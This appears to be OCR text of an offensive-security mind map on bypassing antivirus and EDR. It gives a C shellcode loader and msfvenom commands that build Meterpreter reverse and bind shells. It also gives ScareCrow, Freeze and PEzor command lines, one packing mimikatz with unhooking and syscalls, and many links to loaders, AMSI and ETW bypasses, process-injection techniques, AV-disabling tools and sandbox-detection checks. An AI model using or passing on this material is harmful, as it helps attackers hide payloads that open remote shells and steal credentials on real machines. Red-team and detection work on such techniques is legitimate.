 Bypass AV
Manual loader
C
#include <iostream>
#include <Windows.h>
int main(void) {
HMODULE hMod = LoadLibrary("shellcode.
dll");
if (hMod == nullptr) {
cout << "Failed to load shellcode.dll" << endl;
}
return 0;
}
C++
https://medium.com/securebit/bypassing-av-
through-metasploit-loader-64-bit-
9abe55e3e0c8
https://github.com/ReversingID/Shellcode-
Loader/tree/master/windows
.NET
https://sevrosecurity.com/2019/05/25/bypass-
windows-defender-with-a-simple-shell-loader/
.1 allocating memory
.2 moving shellcode into that memory
.3 executing the shellcode
Crédits
@Jenaye_fr
LeDocteurDesBits
michmich1000
@Zabannn
Automatic loader
C++
https://github.com/TheD1rkMtr/D1rkLrd
https://github.com/xuanxuan0/DripLoader
https://github.com/Hagrid29/PELoader
python
https://github.com/icyguider/Shhhloader
C
https://github.com/cribdragg3r/Alaris
https://github.com/trustedsec/COFFLoader
Nim
https://github.com/aeverj/NimShellCodeLoader
https://github.com/sh3d0ww01f/nim_
shellloader
Go
https://github.com/EddieIvan01/gld
https://github.com/zha0gongz1/DesertFox
Rust
https://github.com/b1tg/rs_shellcode
https://github.com/r4ime/shellcode_loader
https://github.com/cr7pt0pl4gu3/Pestilence
Generate shellcode
msfvenom
msfvenom -p windows/x64/meterpreter/
reverse_tcp LHOST=<SERVER> LPORT=<
PORT> -f raw
msfvenom -p windows/meterpreter/reverse_
tcp LHOST=127.0.0.1 --encrypt rc4 --encrypt-
key thisisakey -f dll
msfvenom -p windows/meterpreter/bind_tcp -e
x86/shikata_ga_nai '\x00' -i 30 RHOST=10.0.0.
68 LPORT=9050 -f c | tr -d '"' | tr -d '\n' | more
C2 (Cobalt/Havoc what ever)
ASM
https://nytrosecurity.com/2019/06/30/writing-
shellcodes-for-windows-x64/
Hyperion
wine hyperion.exe /root/payloads/shellter/
shellter_putty_reverse_x86.exe
Manual obfuscation
Pro tips : A shellcode sent in 3 open sources
packer will have more chance to be caught than
a manual obfuscation
Static
Packing
https://pentester.blog/?p=39
Polymorph
https://www.exploit-db.com/papers/13874
Signature hiding
https://www.ired.team/offensive-security/
defense-evasion/av-bypass-with-metasploit-
templates
CFG
ROP
https://improsec.com/tech-blog/bypassing-
control-flow-guard-on-windows-10-part-ii
https://joshpitts.medium.com/hooking-control-
flow-guard-cfg-for-fun-and-profit-
31f951485545
https://citeseerx.ist.psu.edu/document?repid=
rep1&type=pdf&doi=
ade1cc22ee994c1b353326ae4cedccd29f33b8d
0
CFG flattening
http://ac.inf.elte.hu/Vol_030_2009/003.pdf
Change logo/icon
https://learn.microsoft.com/en-us/dotnet/
csharp/language-reference/compiler-options/
resources?redirectedfrom=MSDN
Change date of compilation
Bypass AMSI
https://rastamouse.me/memory-patching-amsi-
bypass/
https://www.mdsec.co.uk/2018/06/exploring-
powershell-amsi-and-logging-evasion/
https://www.pentestpartners.com/security-
blog/patchless-amsi-bypass-using-sharpblock/
Description
dynamic
Network
C2 by DNS
P2P (hide ip from C2)
HTTPS
Direct syscalls
https://medium.com/@merasor07/av-edr-
evasion-using-direct-system-calls-user-mode-
vs-kernel-mode-fad2fdfed01a
https://thewover.github.io/Dynamic-Invoke/
Delayed execution
WaitForSingleObjectEx
https://www.purpl3f0xsecur1ty.tech/2021/03/
30/av_evasion.html
Foliage
Ekko
A small sleep obfuscation technique that uses
CreateTimerQueueTimer Win32 API
Deathsleep
https://github.com/janoglezcampos/
DeathSleep
https://evasions.checkpoint.com/techniques/
timing.html#delayed-execution
Disable ETW
https://www.mdsec.co.uk/2020/03/hiding-
your-net-etw/
DInvoke
https://github.com/TheWover/DInvoke
Automatic obfuscation
Static
Packing
Office macro
https://github.com/sevagas/macro_pack
https://github.com/optiv/Ivy
https://github.com/phra/PEzor
https://github.com/klezVirus/inceptor
https://github.com/govolution/avet
https://github.com/Nariod/RustPacker
https://github.com/DavidBuchanan314/
monomorph
https://github.com/upx/upx
AMSI Bypass
https://github.com/CCob/SharpBlock
https://github.com/danielbohannon/Invoke-
Obfuscation
https://github.com/klezVirus/Chameleon
https://github.com/tokyoneon/Chimera
Signature hiding
https://github.com/optiv/ScareCrow
ScareCrow -I /Path/To/ShellCode -d facebook.
com
https://github.com/paranoidninja/CarbonCopy
LOLBIN
RemComSvc
https://gist.github.com/snovvcrash/
123945e8f06c7182769846265637fedb
Entropy
https://github.com/kleiton0x00/Shelltropy
Dynamic
Disable ETW
https://github.com/optiv/ScareCrow
https://gist.github.com/tandasat/
e595c77c52e13aaee60e1e8b65d2ba32
https://github.com/Soledge/BlockEtw
https://github.com/CCob/SharpBlock
Indirect syscall
https://github.com/optiv/Freeze
Freeze -I /PathToShellcode -encrypt -sandbox -
o packed.exe
https://github.com/phra/PEzor
PEzor.sh -sgn -unhook -antidebug -text -
syscalls -sleep=120 mimikatz/x64/mimikatz.
exe -z 2
https://github.com/optiv/ScareCrow
https://github.com/klezVirus/SysWhispers3
https://github.com/jthuraisamy/SysWhispers2
Disable AV
https://github.com/APTortellini/unDefender
Block DLL
https://github.com/CCob/SharpBlock
Detect virtual machines
https://github.com/a0rtega/pafish
Process injection
CRT
with suspended
https://damonmohammadbagher.medium.com/
bypassing-anti-virus-by-creating-remote-thread-
into-target-process-45f145b2ac7a
APC (Asyncronous Procedure Call)
https://subscription.packtpub.com/book/
security/9781789610789/8/ch08lvl1sec50/
executing-the-inject-code-using-apc-queuing
Process hollowing
https://www.ired.team/offensive-security/code-
injection-process-injection/process-hollowing-
and-pe-image-relocations#relocation
https://sevrosecurity.com/2020/04/08/
process-injection-part-1-createremotethread/
Thread execution hijacking
https://attack.mitre.org/techniques/T1055/
003/
PSC (Ptrace System Calls)
Process Doppelganging
https://thehackernews.com/2017/12/malware-
process-doppelganging.html
Dll injection
Reflective dll injection
https://disman.tl/2015/01/30/an-improved-
reflective-dll-injection-technique.html
https://github.com/fancycode/MemoryModule
https://www.ired.team/offensive-security/code-
injection-process-injection/dll-injection
DLL Sideloading & Proxying
https://book.hacktricks.xyz/windows-
hardening/windows-av-bypass#dll-sideloading-
and-proxying
RWX
You put your region in RW, you write your
shellcode, then you reprotect in RX, then you
run the thread. This way your region is never in
rwx
COM Hijack
https://www.mdsec.co.uk/2022/04/process-
injection-via-component-object-model-com-
irundowndocallback/
https://0xpat.github.io/Abusing_COM_Objects/
Remote thread
https://www.cyberbit.com/blog/endpoint-
security/malware-mitigation-when-direct-
system-calls-are-used/
User APC
https://www.cyberbit.com/endpoint-security/
malware-mitigation-when-direct-system-calls-
are-used/
Detect virtual machines (Sandbox)
Software
Count processus number
if >=40 its probably not a VM
User interaction
Send MessageBoxW
Check for internet
Datetime on compilation
Check for Computer name
VM = DESKTOP-[0-9A-Z]{7}
Hardware
CPUID timing
https://github.com/CMEPW/bof-collection/
blob/main/src/checkVM/checkVM2.c
Typical user workstation has a processor with
at least 2 cores, a minimum of 2 GB of RAM
and a 100 GB hard drive
OSX
https://evasions.checkpoint.com/techniques/
macos.html#macos-sandbox-methods
Tools
https://github.com/a0rtega/pafish
From PE to shellcode
https://github.com/S4ntiagoP/donut/tree/
syscalls
https://github.com/hasherezade/pe_to_
shellcode
https://github.com/monoxgas/sRDI
From alive beacon
Havoc
dotnet (object file)
Cobalt
BoF (Beacon object file)
From .net to BoF
https://github.com/CCob/BOF.NET
https://github.com/trustedsec/CS-Situational-
Awareness-BOF
Extensions
5